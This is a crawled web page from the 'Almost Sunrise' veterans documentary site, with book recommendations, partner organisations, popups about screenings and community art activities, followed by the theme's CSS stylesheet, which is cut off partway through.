<p class="p4"><span class="s1">Yoga For Warriors: Basic Training in Strength, Resilience and Peace of Mind by Beryl Bender Birch (</span><span class="s3">Give Back Yoga Foundation).</span></p>
<p class="p4"><span class="s1"><b>Nature </b></span></p>
<p class="p5"><span class="s1">Field Exercises: How Veterans Are Healing Themselves through Farming and Outdoor Activities by <a href="https://www.amazon.com/Stephanie-Westlund/e/B00NRY0FSS/ref=dp_byline_cont_ebooks_1" target="_blank" rel="noopener"><span class="s6">Stephanie Westlund</span></a></span></p>
<p class="p6"><span class="s1"><b>Art </b></span></p>
<p class="p4"><span class="s1">Warrior Writers: A Collection of Writing &amp; Artwork by Veterans Paperback – 2014 by <a href="https://www.amazon.com/s/ref=dp_byline_sr_book_1?ie=UTF8&amp;text=Aaron+Hughes&amp;search-alias=books&amp;field-author=Aaron+Hughes&amp;sort=relevancerank" target="_blank" rel="noopener"><span class="s6">Aaron Hughes</span></a> </span></p>
<p class="p1"><span class="s1"><br />
<b>Partner Organizations:<br />
</b></span></p>
<p class="p3"><span class="s3">Project Welcome Home Troops<br />
<a href="http://www.projectwelcomehometroops.org/" target="_blank" rel="noopener"><span class="s4">http://www.projectwelcomehometroops.org/</span></a></span></p>
<p class="p3"><span class="s3">Stop Soldier Suicide<br />
<a href="http://stopsoldiersuicide.org/" target="_blank" rel="noopener"><span class="s4">http://stopsoldiersuicide.org/</span></a></span></p>
		</div>
	</div>
</div>

<div id="asd-popup-learn-more" class="asd-popup">
	<div class="popup-inner">
		<div class="close-wrapper"><a href="#" title="Close"><i class="fa fa-times" aria-hidden="true"></i></a></div>
		<div class="popup-inner-content">
			<h3 class="p1" style="text-align: center"><span class="s1">CONNECTING COMMUNITIES</span></h3>
<p class="p1"><span class="s1">With our Impact Campaign, we will seek to challenge stereotypes and promote active community support for veterans reintegration. </span></p>
<p class="p1"><span class="s1">Through a countrywide community screening tour and public education initiatives, our mission is to bring the film into diverse communities of veterans and civilians alike. </span></p>
<p class="p1"><span class="s1">Our screenings are followed by structured immersion activities that provide opportunities for civilians and veterans to connect their own healing journeys with one another.</span></p>
<p class="p1"><span class="s1"><i>Some of our Immersion Activities that focus on community building are:</i></span></p>
<p class="p4"><span class="s1"><b><i>“Tracing of Trauma” Participatory Performance<br />
</i></b></span><span class="s2">Written and facilitated by Katinka Hooyer</span></p>
<p class="p1"><span class="s1">This evocative participatory performance highlights Veterans’ unique perspectives of military service, going to war and returning home. Through reciting excerpts from interviews Katinka conducted with Iraq and Afghanistan Veterans, the audience gains a more profound understanding of Vets’ lives, moral injury and the transformative effects of war work. In this way, audiences, including civilians, have the opportunity to delve more deeply into the issues that <i>Almost Sunrise</i> raises and discover common values and deeper connections with all those who serve. The performance challenges popular stereotypes that the media perpetuates while offering moments to reflect on the personal costs of war.</span></p>
<p class="p1"><span class="s3"><b><i>“Dear Veteran” Community Art Project<br />
</i></b></span><span class="s1">Designed by Katinka Hooyer, sponsored by Cards of Wood</span></p>
<p class="p1"><span class="s1">This public art project gives civilians an opportunity to acknowledge and speak to Veterans in their lives and communities, in some cases for the first time. Inspired by the prayer trees of Tibet, and Shinto shrines of Japan where devotees write their wishes and prayers on small wooden plaques, Dear Veteran cards are placed on trees in public places as gestures of appreciation and hope. The cards live on through a digital archive and are shared with Veterans through social media.</span></p>
<p><a href="https://vimeo.com/190335363" target="_blank" rel="noopener">Almost Sunrise: Dear Veteran Community Art Project by Katinka Hooyer</a></p>
<p><a href="http://www.dearveteran.com/" target="_blank" rel="noopener">Dear Veteran</a></p>
		</div>
	</div>
</div>

<div id="asd-popup-get-involved" class="asd-popup">
	<div class="popup-inner">
		<div class="close-wrapper"><a href="#" title="Close"><i class="fa fa-times" aria-hidden="true"></i></a></div>
		<div class="popup-inner-content">
					</div>
	</div>
</div>

<div id="asd-popup-speaking-engagement" class="asd-popup">
	<div class="popup-inner">
		<div class="close-wrapper"><a href="#" title="Close"><i class="fa fa-times" aria-hidden="true"></i></a></div>
		<div class="popup-inner-content">
			<p style="text-align: center">Contact us now to learn more about invite the filmaker Michael Collins and the Almost Sunrise characters for your next conference, screening or special event.</p>
<p style="text-align: center">Please fill out the form below and we&#8217;ll get right back to you.</p>
								</div>
	</div>
</div>

<div id="asd-popup-immersion-activities" class="asd-popup">
	<div class="popup-inner">
		<div class="close-wrapper"><a href="#" title="Close"><i class="fa fa-times" aria-hidden="true"></i></a></div>
		<div class="popup-inner-content">
			<p style="text-align: center">Contact us now to learn more about the Almost Sunrise Immersion Activities and how to transforme your event in a remarkable experience.</p>
<p style="text-align: center">Please fill out the form below and we'll get right back to you.</p>								</div>
	</div>
</div>

<div id="asd-popup-merchandise" class="asd-popup">
	<div class="popup-inner">
		<div class="close-wrapper"><a href="#" title="Close"><i class="fa fa-times" aria-hidden="true"></i></a></div>
		<div class="popup-inner-content">
			<h1 style="text-align: center">COMING SOON</h1>
		</div>
	</div>
</div>

<div id="asd-popup-screening-kits" class="asd-popup">
	<div class="popup-inner">
		<div class="close-wrapper"><a href="#" title="Close"><i class="fa fa-times" aria-hidden="true"></i></a></div>
		<div class="popup-inner-content">
			<h1 style="text-align: center">COMING SOON</h1>
		</div>
	</div>
</div>
<div id="top-social-widget">
			<ul>
							<li><a href="https://twitter.com/almost_sunrise" target="_blank"><img src="https://sunrisedocumentary.com/wp-content/uploads/2016/10/twitter-1.png"></a></li>
							<li><a href="https://www.facebook.com/almostsunrise/" target="_blank"><img src="https://sunrisedocumentary.com/wp-content/uploads/2016/10/facebook-1.png"></a></li>
							<li><a href="https://www.youtube.com/channel/UCKmh6Qk7pRaiDWXTm8g_K4w" target="_blank"><img src="https://sunrisedocumentary.com/wp-content/uploads/2016/10/youtube-1.png"></a></li>
							<li><a href="https://www.instagram.com/almostsunrise/" target="_blank"><img src="https://sunrisedocumentary.com/wp-content/uploads/2016/10/insta-1.png"></a></li>
					</ul>
	</div>

<div class="mobile_menu">
    <div class="menu-top-menu-container"><ul id="menu-top-menu-1" class="menu"><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-34"><a href="https://sunrisedocumentary.com/about-film/">About Film</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-396"><a href="https://sunrisedocumentary.com/impact-campaign/">Impact Campaign</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-407"><a href="https://sunrisedocumentary.com/screening/">Screenings</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-412"><a href="https://sunrisedocumentary.com/veterans/">Veterans</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-419"><a href="https://sunrisedocumentary.com/educators/">Educators</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-428"><a href="https://sunrisedocumentary.com/speaking/">Speaking</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-433"><a href="https://sunrisedocumentary.com/store/">Store</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-438"><a href="https://sunrisedocumentary.com/videos/">Videos</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-384"><a href="https://sunrisedocumentary.com/contact/">Contact</a></li>
</ul></div></div>

</body>
</html>

--- FILE ---
content_type: text/css
request_url: https://sunrisedocumentary.com/wp-content/themes/maxcanvas_child/styles/global.css?ver=02bdf55c600d62173bbe57035e64d0f6
body_size: 5106
content:
/*--------------------------------------------------------------
>>> GLOBAL - TABLE OF CONTENTS:
----------------------------------------------------------------
1.0 Typography
2.0 Elements
3.0 Header
4.0 Content
5.0 Footer
--------------------------------------------------------------*/

/*--------------------------------------------------------------
1.0 Typography
--------------------------------------------------------------*/

@font-face {
	font-family: 'BebasNeue';
	src: url('../fonts/bebas_neue/BebasNeue.otf');
}

@font-face {
	font-family: 'Akrobat';
	src: url('../fonts/akrobat/Akrobat-Light.otf');
	font-weight: 300;
}

@font-face {
	font-family: 'Akrobat';
	src: url('../fonts/akrobat/Akrobat-Regular.otf');
	font-weight: 400;
}

@font-face {
	font-family: 'Akrobat';
	src: url('../fonts/akrobat/Akrobat-SemiBold.otf');
	font-weight: 600;
}

@font-face {
	font-family: 'Akrobat';
	src: url('../fonts/akrobat/Akrobat-Bold.otf');
	font-weight: 800;
}

html,
body {
	overflow-x: hidden !important;
}

body {
	font-family: 'Akrobat', Akrobat, Helvetica, Arial, serif;
	font-size: 16px;
}

h1,
h2,
h3,
h4,
h5,
h6 {
	font-family: 'BebasNeue', BebasNeue, Helvetica, Arial, serif;
}

iframe {
	max-width: 100%;
}

h1 {

}

h2 {

}

h3 {

}

h4 {

}

h5 {

}

h6 {

}

p {

}

a {

}

b, strong {

}

span {

}

/* Extra small devices (phones, less than 768px) */
/* No media query since this is the default in Bootstrap */

/* Small devices (tablets, 768px and up) */
@media (min-width: 768px) {

}

/* Medium devices (desktops, 992px and up) */
@media (min-width: 992px) {

}

/* Large devices (large desktops, 1200px and up) */
@media (min-width: 1200px) {

}


/*--------------------------------------------------------------
2.0 Elements
--------------------------------------------------------------*/

body > header {
	position: absolute;
	width: 100%;
}

#header {
	position: relative;
	padding: 35px 0 25px;
	background-color: rgba(0, 0, 0, 0.7);
	z-index: 14;
}

#header #logo {
	text-align: left;
}

#header > .container > .row {
	position: relative;
}

#billboard {
	position: relative;
}

#logo img {
	max-width: 154px;
	height: auto;
}

#header a {
	color: #fff;
}

#social-media > ul {
	list-style: outside none none;
	padding: 0;
}

#social-media li {
	display: inline-block;
	padding: 2px;
}

header #social-media li a {
	display: inline-block;
	margin: 0 8px 0 0;
}

header #social-media li:last-child a {
	margin: 0 0 0 0;
}

.site-header .left-column {
	padding-right: 0;
}

.site-header .right-column {
	padding-left: 0;
}

.site-nav ul li {
	font-family: 'BebasNeue', BebasNeue, Helvetica, Arial, serif;
	font-size: 20px;
	letter-spacing: 0.5px;
}

/* header credits */
#header-credits {
	position: absolute;
    right: 0;
    top: -30px;
}

#header-credits p {
	margin: 0;
}

#header-credits p.line1 {
	color: #fff;
	font-size: 13px;
}

#header-credits p.line2 {
	font-family: 'BebasNeue', BebasNeue, Helvetica, Arial, serif;
	color: #435bc0;
	font-size: 15px;
	text-align: center;
}

#header-credits p.line2 a {
	color: #435bc0;
}

#header-credits .line2 img {
	height: 70px;
	padding: 8px 0;
}

.menu {
	list-style: none;
	padding: 0;
	margin: 0;
	font-size: 15px;
}

.menu li {
	display: inline-block;
	vertical-align: top;
}

.menu li:not(:last-child) {
	margin-right: 10px;
}

.menu li a {
	color: #222;
}

#header .menu .current-menu-item a {
	border-bottom: 2px solid #c53047;
}

#header .menu li a:hover {
	color: #c53047;
	text-decoration: none;
}

.opener {
	display: none;
	width: 30px;
	cursor: pointer;
}

.opener span {
	width: 100%;
	height: 4px;
	margin-bottom: 5px;
	background: #fff;
	display: block;
	-webkit-transition: all .2s linear;
	-moz-transition: all .2s linear;
	-o-transition: all .2s linear;
	transition: all .2s linear;
}

.opener.active span {
	background: #fff;
}

.opener.active span:last-child {
	transform: translate3d(4px, -4px, 0) rotate(-45deg);
}

.opener.active span:first-child {
	transform: translate3d(4px, 5px, 0) rotate(45deg);
}

.opener.active span:nth-child(2n) {
	display: none;
}

.mobile_menu {
	overflow-y: scroll;
	display: block;
	position: fixed;
	width: 260px;
	box-sizing: border-box;
	right: -260px;
	top: 75px;
	bottom: 0;
	background: rgba(0, 0, 0, .90);
	transition: right 0.2s ease;
	text-transform: uppercase;
	z-index: 99;
}

.mobile_menu.active {
	right: 0;
}

.mobile_menu .menu {
	list-style-type: none;
	margin: 0;
	padding: 0;
}

.mobile_menu .menu .sub-menu {
	padding: 0;
	list-style: none;
	text-transform: none;
}

.mobile_menu .menu > li {
	border-top: 1px solid #1a1a1a;
	border-bottom: 1px solid #4d4d4d;
	padding: 10px 20px;
	display: block;
	margin: 0;
}

.mobile_menu .menu > li a {
	display: block;
	color: #fff;
}

.mobile_menu .menu > li > .sub-menu > li > a {
	padding: 10px 15px 0 20px;
}

.mobile_menu .sub-menu .sub-menu {
	display: none;
}

a.button {
	display: inline-block;
	padding: 11px 0 10px;
	min-width: 200px;
	border: 2px solid #c53047;
	border-radius: 3px;
	font-family: "BebasNeue", BebasNeue;
	font-size: 18px;
	vertical-align: middle;
	text-align: center;
	letter-spacing: 1px;
	transition: all 0.3s ease;
	-webkit-transition: all 0.3s ease;
	-moz-transition: all 0.3s ease;
	-o-transition: all 0.3s ease;
}

a.button:hover {
	text-decoration: none;
	transition: all 0.3s ease;
	-webkit-transition: all 0.3s ease;
	-moz-transition: all 0.3s ease;
	-o-transition: all 0.3s ease;
}

a.button:active,
a.button:focus {
	text-decoration: none;
}

a.button.button-red {
	background-color: #c53047;
	border-color: #c53047;
	color: #fff;
}

a.button.button-red:hover {
	background-color: #fff;
	color: #c53047;
}

a.button.button-white {
	background-color: #fff;
	border-color: #c53047;
	color: #c53047;
}

a.button.button-white:hover {
	background-color: #c53047;
	color: #fff;
}

a.button.button-blue {
	background-color: #435bc0;
	border-color: #435bc0;
	color: #fff;
}

a.button.button-blue:hover {
	background-color: #fff;
	color: #435bc0;
}


/* slick global elements */
.slick-dots li {
	margin: 0;
}

.slick-dots li button:before {
	font-size: 10px;
	opacity: 1;
	color: #d9d9d9;
}

.slick-dots li.slick-active button:before {
	color: #c53047;
	opacity: 1;
}

.slick-prev,
.slick-next {
	z-index: 89;
}

.slick-prev:before,
.slick-next:before {
	font-size: 32px;
	color: #c53047;
}

.slick-prev:before {
	content: "\f104";
	font-family: "FontAwesome", FontAwesome;
}

.slick-next:before {
	content: "\f105";
	font-family: "FontAwesome", FontAwesome;
}

.bg-greyblue .slick-dots li button:before,
.bg-greyblue-bottom .slick-dots li button:before {
	color: #fff;
}

.bg-greyblue .slick-dots li.slick-active button:before,
.bg-greyblue-bottom .slick-dots li.slick-active button:before {
	color: #c53047;
}

/* addtoany buttons */

.addtoany_shortcode {
	display: inline-block;
	height: 32px;
}

/* subheader */
#subheader {
	padding: 100px 0 0;
	background-color: #fff;
	background-size: cover;
	background-repeat: no-repeat;
	background-position: center;
}

#subheader:after {
	content: " ";
	display: block;
	height: 50px;
	background-image: url(../images/brush1.png);
	background-position: center;
	background-size: cover;
}

#subheader .page-title {
	margin: 4vw 0 3vw;
	color: #fff;
	font-size: 70px;
	letter-spacing: 1px;
	text-shadow: 1px 1px 5px rgba(0, 0, 0, 0.5);
}

#subheader.pre-title .pretitle {
	margin: 3vw 0 0;
	color: #fff;
	font-size: 36px;
	letter-spacing: 1px;
	text-shadow: 1px 1px 5px rgba(0, 0, 0, 0.5);
}

#subheader.pre-title .page-title {
	margin: 0vw 0 2vw;
}


/* breadcrumbs */
#breadcrumbs-wrapper {
	margin: -1px 0 30px;
	background-color: #fff;
}

#breadcrumbs-wrapper .breadcrumbs {
	padding: 5px 0 15px;
	border-bottom: 1px solid #e5e5e5;
	color: #999;
}

#breadcrumbs-wrapper .breadcrumbs span.separator {
	padding: 0 10px;
}

#breadcrumbs-wrapper .breadcrumbs span a {
	color: #999;
}

#breadcrumbs-wrapper .breadcrumbs span a:not(.current-item):hover span {
	color: #000;
	text-decoration: underline;
}

#breadcrumbs-wrapper .breadcrumbs span .current-item {
	font-weight: 600;
	color: #000;
}

#breadcrumbs-wrapper .breadcrumbs span.breadcrumb-cat,
#breadcrumbs-wrapper .breadcrumbs span.breadcrumb-cat + span.separator {
	display: none;
}

.breadcrumbs span[property="name"] {
    display: inline-block;
    padding: 0;
    margin-top: -3px;
    vertical-align: middle;
    max-width: 200px;
    white-space: nowrap;
    overflow: hidden;
    text-overflow: ellipsis;
}


/* top page menu */
.top-page-menu-wrapper {
	margin-bottom: 30px;
}

.top-page-menu-wrapper .top-page-menu {
	padding: 0;
	margin: 0 -15px;
}

.top-page-menu-wrapper .top-page-menu li {
	display: inline-block;
	width: 25%;
	margin-bottom: 30px;
	padding: 0 15px;
	float: left;
	text-align: center;
}

.top-page-menu-wrapper.width-4 .top-page-menu li {
	width: 25%;
}

.top-page-menu-wrapper.width-3 .top-page-menu li {
	width: 33.3333%;
}

.top-page-menu-wrapper.width-2 .top-page-menu li {
	width: 50%;
}

.top-page-menu-wrapper.impact-menu .top-page-menu li:nth-child(1) {
	margin-left: 25%;
}

.top-page-menu-wrapper.impact-menu .top-page-menu li:nth-child(2) {
	margin-right: 25%;
}

.top-page-menu-wrapper .top-page-menu li a {
	display: inline-block;
	position: relative;
	width: 100%;
	padding: 18px 0 16px;
	border: 2px solid #c53047;
	font-family: 'BebasNeue', BebasNeue, Helvetica, Arial, serif;
	font-size: 30px;
	color: #c53047;
	transition: all 0.3s ease;
	-webkit-transition: all 0.3s ease;
	-moz-transition: all 0.3s ease;
}

.top-page-menu-wrapper .top-page-menu li a:hover,
.top-page-menu-wrapper .top-page-menu li.current-menu-item a,
.top-page-menu-wrapper .top-page-menu li.current_page_parent a {
	color: #fff;
	background-color: #435bc0;
	border-color: #435bc0;
	text-decoration: none;
}

.top-page-menu-wrapper .top-page-menu li a:focus,
.top-page-menu-wrapper .top-page-menu li a:active {
	text-decoration: none;
}

.top-page-menu-wrapper .top-page-menu li.current-menu-item a:before,
.top-page-menu-wrapper .top-page-menu li.current_page_parent a:before {
	content: " ";
	display: inline-block;
	position: absolute;
	width: 10px;
	height: 10px;
	bottom: -7px;
	left: 0;
	right: 0;
	margin: 0 auto;
	background-color: #435bc0;
	transform: rotate(45deg);
}

.top-page-menu-wrapper .top-page-menu li a:hover {
	transition: all 0.3s ease;
	-webkit-transition: all 0.3s ease;
	-moz-transition: all 0.3s ease;
}


/* blog pagination */
.pagination-nav {
	font-family: 'BebasNeue', BebasNeue, Helvetica, Arial, serif;
	font-size: 18px;
	text-align: center;
}

.pagination-nav .page-numbers {
	display: inline-block;
	float: left;
	height: 50px;
	width: 50px;
	border-radius: 3px;
	line-height: 50px;
	color: #888;
	transition: all 0.2s ease;
	-webkit-transition: all 0.2s ease;
	-moz-transition: all 0.2s ease;
}

.pagination-nav .pagination-inner {
	display: inline-block;
}

.pagination-nav .page-numbers:hover,
.pagination-nav .page-numbers:focus,
.pagination-nav .page-numbers:active {
	color: #000;
	text-decoration: none;
	transition: all 0.2s ease;
	-webkit-transition: all 0.2s ease;
	-moz-transition: all 0.2s ease;
}

.pagination-nav .page-numbers.current {
	background-color: #c53047;
	color: #fff;
}

.pagination-nav .page-numbers.prev,
.pagination-nav .page-numbers.next {
	border: 1px solid #888;
    border-radius: 100%;
    font-size: 32px;
    color: #c53047;
}

.pagination-nav .page-numbers.prev:hover,
.pagination-nav .page-numbers.next:hover {
	border: 1px solid #c53047;
	transition: all 0.2s ease;
	-webkit-transition: all 0.2s ease;
	-moz-transition: all 0.2s ease;
}

.pagination-nav .page-numbers.prev i {
	margin-left: -3px;
}

.pagination-nav .page-numbers.next i {
	margin-right: -3px;
}


/*--------------------------------------------------------------
Blog
--------------------------------------------------------------*/

/* archive page */
article.blog-post {
	margin: 0 0 40px;
}

article.blog-post .post-meta {
	margin: 0;
}

article.blog-post .post-meta .bold {
	font-weight: 700;
}

article.blog-post .post-title {
	margin: 15px 0;
	font-size: 36px;
}

article.blog-post .post-title a {
	color: #435bc0;
}

article.blog-post .post-title a:hover,
article.blog-post .post-title a:active,
article.blog-post .post-title a:focus {
	color: #c53047;

}

article.blog-post .post-thumbnail {
	margin: 0 0 15px;
}

article.blog-post .post-thumbnail img {
	width: 100%;
}

article.blog-post .post-content {
	margin: 0 0 20px;
	font-size: 16px;
	line-height: 1.7em;
}

article.blog-post .post-bottom {
	padding: 10px 0;
	border-top: 1px solid #e5e5e5;
	border-bottom: 1px solid #e5e5e5;
	font-family: 'BebasNeue', BebasNeue, Helvetica, Arial, serif;
	font-size: 18px;
}

article.blog-post .post-bottom p {
	margin: 0;
}

article.blog-post .post-bottom .read-more-link a {
	display: inline-block;
	margin: 3px 0 0 15px;
	color: #c53047;
	font-size: 20px;
}

article.blog-post .post-bottom .comment-link p {
	margin: 3px 15px 0 0;
	color: #435bc0;
	font-size: 20px;
}

article.blog-post .post-bottom .comment-link p i {
	margin: 0 5px 0 0;
}

article.blog-post .post-bottom .comment-link p a {
	margin: 0 0 0 3px;
	color: #999;
}

article.blog-post .post-bottom .comment-link p a:hover {
	color: #435bc0;
}

/* blog - single post */
article.blog-post-single .post-title {
	margin: 0 0 10px;
	color: #435bc0;
}

article.blog-post-single .post-meta {
	margin: 10px 0 15px;
}

body.single-post .pagination-nav {
	padding: 10px 0;
	border-top: 1px solid #e5e5e5;
	border-bottom: 1px solid #e5e5e5;
	font-size: 18px;
}

body.single-post .pagination-nav .pull-left a {
	display: inline-block;
	margin: 3px 0 0 15px;
	font-size: 20px;
}

body.single-post .pagination-nav .pull-right a {
	display: inline-block;
	margin: 3px 15px 0 0;
	font-size: 20px;
}

body.single-post #comments {
	display: block;
	margin: 0 0 40px;
}

body.single-post #comments .comment-author {
	color: #000;
}

body.single-post #comments .comment-form-comment label {
	display: block;
}

body.single-post #comments .comment-form-comment textarea {
	width: 100%;
	height: 100px;
}

body.single-post #comments input[type="submit"] {
	display: inline-block;
    padding: 11px 0 10px;
    min-width: 200px;
    border: 2px solid #c53047;
    border-radius: 3px;
    font-family: "BebasNeue", BebasNeue;
    font-size: 18px;
    vertical-align: middle;
    text-align: center;
    letter-spacing: 1px;
    background-color: #c53047;
    border-color: #c53047;
    color: #fff;
    transition: all 0.3s ease;
    -webkit-transition: all 0.3s ease;
    -moz-transition: all 0.3s ease;
    -o-transition: all 0.3s ease;
}

body.single-post #comments input[type="submit"]:hover {
	background-color: #fff;
    color: #c53047;
}

body.single-post #comments .comment-meta {
	background-color: #fff;
}

/* blog posts widgets */
#secondary .widget-slider {
	margin: 0;
}

#secondary .widget-slider .slick-dots {
	position: relative;
	bottom: 0;
	margin: 0;
	padding: 5px 0 13px;
	border-top: 1px solid #e5e5e5;
	border-bottom: 1px solid #e5e5e5;
}

#secondary .widget-item {
	padding: 25px 0 15px;
	border-bottom: 1px solid #e5e5e5;
}

#secondary .widget-item:last-child {
	border-bottom: none;
}

#secondary .widget-item a.title {
	display: inline-block;
	margin: 0 0 10px 0;
	font-size: 20px;
    font-weight: 600;
    line-height: 24px;
    color: #000 !important;
    transition: all 0.3s ease;
	-webkit-transition: all 0.3s ease;
	-moz-transition: all 0.3s ease;
}

#secondary .widget-item a.title:hover {
	color: #c53047 !important;
	text-decoration: none;
	transition: all 0.3s ease;
	-webkit-transition: all 0.3s ease;
	-moz-transition: all 0.3s ease;
}

#secondary .widget-item .excerpt {
	font-size: 16px;
}

#secondary .widget_max_popular_posts_widget .widget-title,
#video-sidebar .widget_max_popular_posts_widget .widget-title {
	margin: 20px 0 0;
	padding: 10px 20px 10px 0;
	font-size: 36px;
	color: #435bc0;
	text-align: center;
	border-bottom: 1px solid #e5e5e5;
}

#secondary .widget_max_popular_posts_widget .widget-title:before,
#video-sidebar .widget_max_popular_posts_widget .widget-title:before {
	content: "\f005";
	margin: 0 10px 0 0;
	font-family: "FontAwesome", FontAwesome;
	font-size: 20px;
	vertical-align: middle;
	color: #fbae16;
}

#secondary .widget_max_recent_posts_widget .widget-title,
#video-sidebar .widget_max_recent_posts_widget .widget-title {
	padding: 10px 20px 10px 0;
	font-size: 36px;
	color: #c53047;
	text-align: center;
	border-bottom: 1px solid #e5e5e5;
}

#secondary .widget_max_recent_posts_widget .widget-title:before,
#video-sidebar .widget_max_recent_posts_widget .widget-title:before {
	content: "\f017";
	margin: 0 10px 0 0;
	font-family: 'FontAwesome', FontAwesome;
	font-size: 20px;
	vertical-align: middle;
}

#secondary .widget_max_popular_posts_widget .slick-dots li.slick-active button:before {
	color: #435bc0;
}

#secondary .widget_search {
	text-align: center;
}

#secondary .widget_search label,
form.search-form label {
	width: 100%;
}

#secondary .widget_search label input[type="search"],
form.search-form label input[type="search"] {
	width: 60%;
	padding: 10px 15px 10px 35px;
	border: 1px solid #e5e5e5;
	border-radius: 3px;
	background-image: url(../images/search-icon.png);
	background-size: 13px;
	background-position: 14px 50%;
	background-repeat: no-repeat;
	transition: all 0.3s ease;
	-webkit-transition: all 0.3s ease;
	-moz-transition: all 0.3s ease;
	-o-transition: all 0.3s ease;
}

#secondary .widget_search label input[type="search"]:focus,
form.search-form label input[type="search"]:focus {
	border: 1px solid #435bc0;
	box-shadow: 0px 0px 5px rgba(67, 91, 192, 0.5);
	transition: all 0.3s ease;
	-webkit-transition: all 0.3s ease;
	-moz-transition: all 0.3s ease;
	-o-transition: all 0.3s ease;
}

#secondary .widget .blog-subscription {
	display: inline-block;
	width: 100%;
	margin: 30px 0 0;
	background-image: url(../images/stay-connected.jpg);
	background-position: center;
	background-size: cover;
	background-repeat: no-repeat;
	color: #fff;
	text-align: center;
}

#secondary .widget .blog-subscription h3 {
	margin: 30px 0 10px;
	font-size: 36px;
	line-height: 42px;
	text-shadow: 1px 1px 4px rgba(0, 0, 0, 0.5);
}

#secondary .widget .blog-subscription .desc-top {
	margin: 0 0 20px;
	text-shadow: 1px 1px 4px rgba(0, 0, 0, 0.5);
}

#secondary .widget .blog-subscription .desc-bottom {
	margin: 0 0 20px;
	font-size: 14px;
	text-shadow: 1px 1px 4px rgba(0, 0, 0, 0.5);
}

#secondary .widget .blog-subscription input[type="text"] {
	width: 75%;
	margin: 0 0 20px;
	padding: 12px 15px;
	border: 1px solid #fff;
	border-radius: 2px;
	color: #000;
}

#secondary .widget .blog-subscription input[type="submit"] {
	display: inline-block;
	margin: 15px 0 0;
    padding: 11px 0 10px;
    min-width: 200px;
    border: 2px solid #c53047;
    border-radius: 3px;
    font-family: "BebasNeue", BebasNeue;
    font-size: 18px;
    vertical-align: middle;
    text-align: center;
    letter-spacing: 1px;
    background-color: #c53047;
    border-color: #c53047;
    color: #fff;
    transition: all 0.3s ease;
    -webkit-transition: all 0.3s ease;
    -moz-transition: all 0.3s ease;
    -o-transition: all 0.3s ease;
}

#secondary .widget .blog-subscription input[type="submit"]:hover {
	background-color: #fff;
    color: #c53047;
}


/*--------------------------------------------------------------
Floating Social Widget
--------------------------------------------------------------*/
#top-social-widget {
	display: block;
	position: fixed;
	top: 200px;
	right: 0;
	padding: 10px 0;
	background-color: rgba(0, 0, 0, 0.7);
	border-radius: 4px 0 0 4px;
	z-index: 99;
}

#top-social-widget ul {
	margin: 0;
	padding: 0;
	list-style: none;
}

#top-social-widget ul li {
	text-align: center;
}

#top-social-widget ul li a {
	display: inline-block;
	padding: 5px 10px;
	opacity: 0.7;
	transition: all 0.3s ease;
	-webkit-transition: all 0.3s ease;
	-moz-transition: all 0.3s ease;
}

#top-social-widget:hover ul li a {
	padding: 5px 30px 5px 15px;
	transition: all 0.3s ease;
	-webkit-transition: all 0.3s ease;
	-moz-transition: all 0.3s ease;
}

#top-social-widget ul li a:hover {
	opacity: 1;
	transition: all 0.3s ease;
	-webkit-transition: all 0.3s ease;
	-moz-transition: all 0.3s ease;
}


/*--------------------------------------------------------------
Pop-up boxes
--------------------------------------------------------------*/

/* common pop up elements */
.asd-popup {
	display: none;
	position: fixed;
	top: 0;
	left: 0;
	width: 100%;
	height: 100%;
	background-color: rgba(0, 0, 0, 0.65);
	z-index: 99;
}

.asd-popup .popup-inner {
	position: absolute;
	width: 50%;
	height: 80%;
	top: 0;
	right: 0;
	bottom: 0;
	left: 0;
	margin: auto;
	background-color: #fff;
	border-radius: 10px;
	box-shadow: 1px 1px 15px rgba(0, 0, 0, 0.5);
	overflow: hidden;
}

.asd-popup .popup-inner .close-wrapper {
	position: absolute;
	top: 0;
	right: 0;
	z-index: 99;
}

.asd-popup .popup-inner .close-wrapper a {
	display: block;
	width: 36px;
	height: 24px;
	margin: 0px 0px 0 0;
	border: 2px solid #c53047;
	border-radius: 0 10px 0 10px;
	border-width: 0 0 2px 2px;
	background-color: #fff;
	text-align: center;
	color: #c53047;
	font-size: 16px;
	line-height: 20px;
	box-shadow: 0px 0px 5px #000;
	transition: all 0.3s ease;
	-webkit-transition: all 0.3s ease;
	-moz-transition: all 0.3s ease;
	-o-transition: all 0.3s ease;
}

.asd-popup .popup-inner .close-wrapper a:hover {
	border-color: #c53047;
	background-color: #c53047;
	color: #fff;
	transition: all 0.3s ease;
	-webkit-transition: all 0.3s ease;
	-moz-transition: all 0.3s ease;
	-o-transition: all 0.3s ease;
}

.asd-popup .popup-inner .popup-inner-content {
	height: 100%;
	padding: 30px;
	overflow-x: hidden;
    overflow-y: scroll;
}

.asd-popup .popup-inner .popup-inner-content h1,
.asd-popup .popup-inner .popup-inner-content h2,
.asd-popup .popup-inner .popup-inner-content h3,
.asd-popup .popup-inner .popup-inner-content h4,
.asd-popup .popup-inner .popup-inner-content h5,
.asd-popup .popup-inner .popup-inner-content h6 {
	letter-spacing: 1px;
}


.asd-popup .popup-inner .popup-inner-content iframe,
.asd-popup .popup-inner .popup-inner-content img {
	max-width: 100%;
}

.asd-popup .popup-inner .popup-inner-content iframe {
	min-height: 700px;
	height: auto !important;
}

.asd-popup .popup-inner .popup-inner-content > p {
	font-size: 18px;
	color: #000;
}

/* team member pop up */
.asd-popup.team-member .popup-inner-content .section-title {
	margin: 0 0 15px;
	letter-spacing: 0;
	text-align: center;
}

/* mad mimi */
#asd-popup-madmimi .popup-inner {
	height: 90%;
	min-height: 580px;
}

#asd-popup-madmimi #ema_signup_form br,
#asd-popup-madmimi #ema_signup_form label {
	display: none;
}

#asd-popup-madmimi #ema_signup_form .mimi_field {
	display: inline-block;
	float: left;
	width: 50%;
}

#asd-popup-madmimi #ema_signup_form .mimi_field:last-of-type {
	width: 100%;
	text-align: center;
}

#asd-popup-madmimi #ema_signup_form .mimi_field input[type=text] {
	width: 94%;
	margin: 3%;
	padding: 0 10px;
	font-size: 16px;
	line-height: 42px;
	border: 1px solid #bfbfbf;
	border-radius: 2px;
